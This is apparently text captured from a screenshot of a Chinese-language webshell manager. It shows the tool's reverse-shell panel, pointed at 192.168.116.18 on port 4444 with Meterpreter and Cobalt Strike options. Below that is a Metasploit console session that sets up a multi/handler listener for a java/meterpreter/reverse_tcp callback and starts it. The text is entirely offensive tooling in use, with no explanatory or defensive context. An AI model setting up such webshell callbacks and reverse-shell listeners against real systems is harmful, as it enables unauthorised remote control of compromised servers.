 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.116.18 端口: 4444 Metepreter Shell Cobalt Strike 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit